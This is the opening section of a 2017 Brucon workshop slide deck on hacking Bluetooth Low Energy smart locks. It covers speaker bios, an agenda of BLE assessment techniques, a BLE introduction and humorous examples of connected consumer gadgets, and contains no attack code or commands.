



# Bluetooth®

#### Sławomir Jasek

slawomir.jasek@securing.pl slawomir.jasek@smartlockpicking.com @slawekja

Special guest: Damien Cauquil @virtualabs

Hacking Bluetooth Smart Locks workshop

Brucon, Ghent, 5.10.2017





#### Sławomir Jasek - short: Sławek [suaveck]

Enjoy appsec (dev, break, build...) since 2003.

Pentesting, consultancy, training - web, mobile, embedded...

Significant part of time for research.







## Special guest: Damien Cauquil

Head of R&D, Econocom Digital Security

Senior security researcher

digital security econocom

HW/SW reverse-engineer

Author of BtleJuice tool





## How about you?

Kali Linux?

Wireshark?

Android mobile app decompilation/analysis?

Bluetooth?





## Agenda

#### **BLE 101 introduction**

#### 7 smart locks, various attacks & assessment techniques

- Passive sniffing, active interception, attacking services...
- We'll stay a little longer for the first lock (various techniques)
- Mostly "application" layer vulns
- Hackmelock possible to practice at home





# **BLUETOOTH SMART**





#### **Bluetooth Smart?**

AKA Bluetooth 4, Bluetooth Low Energy One of most exploding recently IoT technologies.

Completely different than previous Bluetooth 2, 3 (BR/EDR).

Designed from the groud up for low energy usage, simplicity (rather than throughput).







#### HidrateMe Smart Water Bottle

HidrateMe, a connected water bottle that tracks your water intake and glows to make sure that you never forget to drink your water again.

PRE-ORDER

Created by

Hidrate, Inc.



8,015 backers pledged \$627,644 to help bring this project to life.





## It's magic...



#### AUTOMATIC

#### IT KNOWS WHAT'S INSIDE

It's not magic, but close to it. The Vessyl knows and aggregates the makeup of everything you drink. No more guessing or journaling. It keeps track of what's important to you... all automatically.





Bottled Mocha Frappuccino Coffee Drink







When you have the power to change the way you feel, it changes everything.







#### www.vitalherd.com







#### Figure 1. The breakout board with (b) tri-axial accelerometer and (a)(c) sensor embedded denture.

http://nslab.ee.ntu.edu.tw/publication/conf/TeethProbeISWC.pdf









The "Lover Detection System" will not only tell you if your partner is being unfaithful, but the speed, duration, and position of the infidelity.





#### Sex toys...





https://www.pentestpartners.com/security-blog/screwdrivinglocating-and-exploiting-smart-adult-toys/

#### The Internet Of Dongs Project

Hacking Sex Toys For Security And Privacy

https://internetofdon.gs/





## **Startups**

- 1. Come out with a bright idea where to put a chip in.
- 2. Buy BLE devkit, some soldering, integrate mobile app
- 3. Convincing website + video (bootstrap)
- 4. Crowdfunding!
- 5. Profit!

